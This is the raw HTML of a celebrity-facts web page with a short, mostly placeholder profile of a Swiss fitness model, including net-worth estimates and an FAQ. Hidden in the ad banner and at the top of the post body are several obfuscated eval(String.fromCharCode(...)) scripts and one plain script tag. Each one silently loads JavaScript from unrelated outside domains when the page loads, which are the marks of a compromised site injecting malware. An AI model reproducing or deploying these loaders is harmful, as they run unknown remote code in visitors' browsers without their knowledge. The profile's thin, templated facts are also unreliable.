	<li id="menu-item-327525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327525"><a href="https://trendcelebsfacts.com/category/movie-actor/">Movie Actor</a></li>
	<li id="menu-item-327526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327526"><a href="https://trendcelebsfacts.com/category/movie-actress/">Movie Actress</a></li>
</ul>
</li>
<li id="menu-item-327527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-327527"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-327520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327520"><a href="https://trendcelebsfacts.com/category/pop-singer/">Pop Singer</a></li>
	<li id="menu-item-327524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327524"><a href="https://trendcelebsfacts.com/category/soccer-player/">Soccer Player</a></li>
	<li id="menu-item-327530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327530"><a href="https://trendcelebsfacts.com/category/football-player/">Football Player</a></li>
	<li id="menu-item-327528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327528"><a href="https://trendcelebsfacts.com/category/baseball-player/">Baseball Player</a></li>
	<li id="menu-item-327529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327529"><a href="https://trendcelebsfacts.com/category/dancer/">Dancer</a></li>
	<li id="menu-item-327531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327531"><a href="https://trendcelebsfacts.com/category/politician/">Politician</a></li>
	<li id="menu-item-327523" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-327523"><a href="https://trendcelebsfacts.com/category/model/">Model</a></li>
	<li id="menu-item-327532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327532"><a href="https://trendcelebsfacts.com/category/rapper/">Rapper</a></li>
	<li id="menu-item-327533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327533"><a href="https://trendcelebsfacts.com/category/reality-star/">Reality Star</a></li>
	<li id="menu-item-327534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327534"><a href="https://trendcelebsfacts.com/category/tv-show-host/">TV Show Host</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://trendcelebsfacts.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://trendcelebsfacts.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://trendcelebsfacts.com/">
                <img src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/trendcelebfacts.png" alt="" width="298" height="54"/>
                <span class="td-visual-hidden">Trend Celebs Facts</span>
            </a>
            </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-327517"><a href="https://trendcelebsfacts.com/category/youtube-star/">YouTube Star</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327518"><a href="https://trendcelebsfacts.com/category/instagram-star/">Instagram Star</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327519"><a href="https://trendcelebsfacts.com/category/tiktok-star/">TikTok Star</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-327522"><a href="https://trendcelebsfacts.com/category/tv-actor/">TV Actor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327521"><a href="https://trendcelebsfacts.com/category/tv-actress/">TV Actress</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327525"><a href="https://trendcelebsfacts.com/category/movie-actor/">Movie Actor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327526"><a href="https://trendcelebsfacts.com/category/movie-actress/">Movie Actress</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-327527"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327520"><a href="https://trendcelebsfacts.com/category/pop-singer/">Pop Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327524"><a href="https://trendcelebsfacts.com/category/soccer-player/">Soccer Player</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327530"><a href="https://trendcelebsfacts.com/category/football-player/">Football Player</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327528"><a href="https://trendcelebsfacts.com/category/baseball-player/">Baseball Player</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327529"><a href="https://trendcelebsfacts.com/category/dancer/">Dancer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327531"><a href="https://trendcelebsfacts.com/category/politician/">Politician</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-327523"><a href="https://trendcelebsfacts.com/category/model/">Model</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327532"><a href="https://trendcelebsfacts.com/category/rapper/">Rapper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327533"><a href="https://trendcelebsfacts.com/category/reality-star/">Reality Star</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327534"><a href="https://trendcelebsfacts.com/category/tv-show-host/">TV Show Host</a></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script>var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script></div>
</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://trendcelebsfacts.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="view all celebs in Model" class="entry-crumb" href="https://trendcelebsfacts.com/category/model/">Model</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Andrina Santoro</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-116541" class="post-116541 post type-post status-publish format-standard has-post-thumbnail hentry category-model birth-month-november birth-sign-scorpio birth-year-69 country-switzerland gender-female month-date-november-2 still-alive-yes" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://trendcelebsfacts.com/category/model/">Model</a></li></ul>
            <header class="td-post-title">
               <h1>Andrina Santoro Net worth, Age, Bio, Height, Wiki, Facts...</h1>


                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-30T00:11:43+01:00" >August 30, 2023</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content">           
            <div class="td-featured-image-rec">
            <div class="td-post-featured-image"><img width="300" height="300" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/female-celeb-avatar.png" srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/female-celeb-avatar.png 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/female-celeb-avatar-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" alt="" title="female-celeb-avatar"/></div>            </div>

            <p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>

<div class="post-template">
	<p align="justify">
Discover Andrina Santoro Net Worth, Salary, Biography, Height, Dating, Wiki. Scroll below to learn details information about Andrina Santoro's salary, estimated earning, lifestyle, and Income reports.
</p>

<h2>Biography</h2>
<p align="justify">
<b>Andrina Santoro</b> is best known as a Model. Fitness model and social media star who is known for sharing a variety of fashion and fitness modeling content as well as workout videos and other shots of her working out at the gym. She shares her modeling shots and promotional fitness content with her over 340,000 Instagram followers. Andrina Santoro was born on <b>November 2, 1992</b> in Switzerland.</p>
<p>She was born and raised in Switzerland. She first began sharing fitness driven content to her Instagram in November of 2013.<p>

<p align="justify">On our website, Andrina Santoro is one of the successful Model. She
 has ranked on the list of those famous people who were <strong>born on November 2, 1992</strong>. Andrina Santoro is one of the Richest Model who was born in <b>Switzerland</b>.
</p> 

<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Bio/Wiki</strong></span></th></tr></thead>

<tbody class="row-hover">
<tr class="row-1 odd"><td class="column-1"><b>First Name</b></td><td class="column-2">Andrina</td></tr><tr></tr>

<tr class="row-2 evan"><td class="column-1"><b>Last Name</b></td><td class="column-2">Santoro</td></tr>

<tr class="row-3 odd"><td class="column-1"><b>Profession</b></td><td class="column-2">Model</td></tr>

<tr class="row-4 evan"><td class="column-1"><b>Age</b></td><td class="column-2">
			
33 	 
years old</td></tr>
</tbody></table>
	
<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Birthday &amp; Zodiac</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-6 odd"><td class="column-1"><b>Birth Sign</b></td><td class="column-2">Scorpio</td></tr>

<tr class="row-7 evan"><td class="column-1"><b>Birth Date</b></td><td class="column-2">November 2, 1992</td></tr>


<tr class="row-8 odd"><td class="column-1"><b>Birthday</b></td><td class="column-2">November 2</td></tr>

<tr class="row-9 evan"><td class="column-1"><b>Birth Place</b></td><td class="column-2">Switzerland</td></tr>

<tr class="row-10 odd"><td class="column-1"><b>Country</b></td><td class="column-2">Switzerland</td></tr>

</tbody></table>


<!--IZMENJENO - RELATED POST UGASEN
<div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">More Celebrities born on same month</span></h4></div>

-->


<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Height &amp; Weight</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-12 evan"><td class="column-1"><b>Height (Approx.)</b></td><td class="column-2">in centimeters - N/A<br>in meters - N/A<br>in feet-inches - N/A</td></tr>

<tr class="row-13 odd"><td class="column-1"><b>Weight (Approx.)</b></td><td class="column-2">in centimeters - N/A<br>in meters - N/A<br>in feet-inches - N/A</td></tr>

<tr class="row-14 evan"><td class="column-1"><b>Body Measurements</b></td><td class="column-2">Not Available</td></tr>

</tbody></table>

<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Physical Stats</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-16 odd"><td class="column-1"><b>Eye Color</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-17 evan"><td class="column-1"><b>Hair Color</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-18 odd"><td class="column-1"><b>Dress Size</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-19 evan"><td class="column-1"><b>Shoe Size</b></td><td class="column-2">Not Known</td></tr>

</tbody></table>

<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Family &amp; Relatives</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-21 odd"><td class="column-1"><b>Father</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-22 evan"><td class="column-1"><b>Mother</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-23 odd"><td class="column-1"><b>Siblings</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-24 evan"><td class="column-1"><b>Relatives</b></td><td class="column-2">Not Known</td></tr></tbody></table>

She was featured on the cover of Maxim Magazine. She is also known for having earned sponsorship from several companies including Body Engineers and Prozis Switzerland.She posted a picture with fellow fitness model <a href="/people/caroline-cln/">Caroline CLN</a> to her Instagram in March of 2018.	
<h2>Andrina Santoro Net Worth</h2>
	
<p align="justify"><b>Andrina Santoro's estimated Net Worth</b>, Salary, Income, Cars, Lifestyles &amp; much more details has been updated below. Let's check, <b>How Rich is Andrina Santoro</b> in 2021?</p>

<table class="tablepress table-networth">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Net Worth</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-21 odd"><td class="column-1"><b>Estimated Net Worth in 2021</b></td><td class="column-2"><b>$1 Million - $5 Million (Approx.)</b></td></tr>

<tr class="row-22 evan"><td class="column-1"><b>Previous Year's Net Worth (2020)</b></td><td class="column-2"><b>$100,000 - $1 Million</b></td></tr>

<tr class="row-23 odd"><td class="column-1"><b>Annual Salary</b></td><td class="column-2">Under Review</td></tr>

<tr class="row-24 evan"><td class="column-1"><b>Income Source</b></td><td class="column-2">Primary Income source Model (profession)</td></tr></tbody></table>

<p>Noted, Currently We don't have enough information about Cars, Monthly/Yearly Salary etc. We will update soon.</p>

<h3>Does Andrina Santoro Dead or Alive?</h3>

<p>As per our current Database, Andrina Santoro is  still alive
 (as per Wikipedia, Last update: September 20, 2020).</p>



  <h3><span id="faqs">FAQs</span></h3>
    <div class="panel-group" id="faqAccordion">

        <div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question1">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing"> Her  Age in this year?</a>
              </h4>

            </div>
            <div id="question1" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Andrina Santoro is 			
33 	 years old.</p>
                </div>
            </div>
        </div>
        <div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question2">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">How many children does Andrina Santoro have?</a>
              </h4>

            </div>
            <div id="question2" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Andrina Santoro has no children.</p>
                </div>
            </div>
        </div>
        <div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question3">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">How many relationships did Andrina Santoro have?</a>
              </h4>

            </div>
            <div id="question3" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>
                    
					<p>Andrina Santoro had at least 1 relationship in the past.</p>
                </div>
            </div>
        </div>
		
		<div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question4">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">Is Andrina Santoro having any relationship affair?</a>
              </h4>

            </div>
            <div id="question4" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>This information is not available.</p>
                </div>
            </div>
        </div>
		
		<div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question5">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">How old is Andrina Santoro? Does  She  Dead or Alive?</a>
              </h4>

            </div>
            <div id="question5" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Andrina Santoro is now 			
33 	years old. Noted, Andrina Santoro was born on November 2, 1992.</p>
                </div>
            </div>
        </div>
		
		<div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question6">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">Why is Andrina Santoro famous?</a>
              </h4>

            </div>
            <div id="question6" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Andrina Santoro become popular for being a successful Model.</p>
                </div>
            </div>
        </div>
		
		<div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question7">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">Is Andrina Santoro Married?</a>
              </h4>

            </div>
            <div id="question7" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Marital status not available right now.</p>
                </div>
            </div>
        </div>
        
    </div>


<div><p align="justify"><em>Reference: Wikipedia, IMDb, Onthisday. Last update: 2020-02-20 10:27</em></p></div>
			
			</div>	
        </div>
<div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">More Model</span></h4></div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a href="https://trendcelebsfacts.com/molly-bair/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 190px;"><div class="relpost-block-single-image" alt="Molly Bair" style="background: transparent url(https://trendcelebsfacts.com/wp-content/uploads/2021/03/female-celeb-avatar-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 15px;  color: #ff66c4;">Molly Bair</div></div></a><a href="https://trendcelebsfacts.com/lio-kobayashi/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 190px;"><div class="relpost-block-single-image" alt="Lio Kobayashi" style="background: transparent url(https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 15px;  color: #ff66c4;">Lio Kobayashi</div></div></a><a href="https://trendcelebsfacts.com/chinqpink/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 190px;"><div class="relpost-block-single-image" alt="Chinqpink" style="background: transparent url(https://trendcelebsfacts.com/wp-content/uploads/2021/03/female-celeb-avatar-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 15px;  color: #ff66c4;">Chinqpink</div></div></a><a href="https://trendcelebsfacts.com/mercedes-terrell/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 190px;"><div class="relpost-block-single-image" alt="Mercedes Terrell" style="background: transparent url(https://trendcelebsfacts.com/wp-content/uploads/2021/03/terrell-mercedes-image-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 15px;  color: #ff66c4;">Mercedes Terrell</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->
        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous celeb</span><a href="https://trendcelebsfacts.com/lashauwn-beyond/">Lashauwn Beyond</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next Celeb</span><a href="https://trendcelebsfacts.com/paris-themmen/">Paris Themmen</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://trendcelebsfacts.com/author/kane-dane/">Kane Dane</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Kane Dane"><meta itemprop="url" content="https://trendcelebsfacts.com/author/kane-dane/"></span><meta itemprop="datePublished" content="2023-08-30T00:11:43+01:00"><meta itemprop="dateModified" content="2023-08-30T00:11:57+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://trendcelebsfacts.com/andrina-santoro/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/trendcelebfacts.png"></span><meta itemprop="name" content="Trend Celebs Facts"></span><meta itemprop="headline " content="Andrina Santoro"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/female-celeb-avatar.png"><meta itemprop="width" content="300"><meta itemprop="height" content="300"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_16 td_block_widget tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"Random Celebs","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx7_tl":"","mx7_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-116541","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_4","block_type":"td_block_16","separator":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 